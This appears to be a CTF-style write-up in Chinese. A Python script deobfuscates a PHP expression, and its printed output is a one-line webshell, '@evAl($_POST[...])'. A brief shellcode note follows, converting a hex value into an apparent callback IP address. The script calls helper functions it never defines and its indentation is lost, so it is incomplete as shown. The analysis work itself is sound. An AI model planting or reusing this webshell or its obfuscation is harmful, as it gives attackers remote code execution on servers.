def parse_php_concat(s):
parts = s.split('.')
result = ''
for part in parts:
part = part.strip()
if part == "''":
continue
val = eval_php_expr(part)
result += val
return result
def main():
param_expr = "str_rot13('$').chr(0160234/0764).base64_decode('bw==').chr(0x2e9-0x27c).base64_decode('ZQ==')"
param = parse_php_concat(param_expr)
print(f"第一个参数: {param}")
func_body_expr = "str_rot13('r').base64_decode('dg==').base64_decode('YQ==').base64_decode('bA==').str_rot13('(').str_rot13('$').chr(49335/429).base64_decode('bw==').base64_decode('bQ==').chr(065041/0415).base64_decode('KQ==').str_rot13(';')"
func_body = parse_php_concat(func_body_expr)
print(f"第二个参数: {func_body}")
base64_str = (
'NDE3N' + 'DU2O0' + 'BldkF' + 'sKCRf' +
base64_decode_str('VQ==') +
str_rot13('R') +
base64_decode_str('OQ==') +
chr(74088//882) +
str_rot13('I') +
chr(0x373-0x32d) +
str_rot13('g') +
base64_decode_str('VA==') +
base64_decode_str('YQ==') +
base64_decode_str('RQ==') +
'1VaWN' + 'Kel0p' + 'OzEyN' + 'TIzNj' + 'g7'
)
decoded_param = base64.b64decode(base64_str).decode()
print(f"传入参数解码结果:\n{decoded_param}")
if __name__ == '__main__':
main()
# 第一个参数: $some
# 第二个参数: eval($some);
# 传入参数解码结果:
# 417456;@evAl($_POST[ShMUicJz]);1252368;恶意代码分析
有shellcode,直接步进到shellcode部分即可

步进之后分析出0C73CDFE0h为ip的16进制

转一下即可199.60.223.224


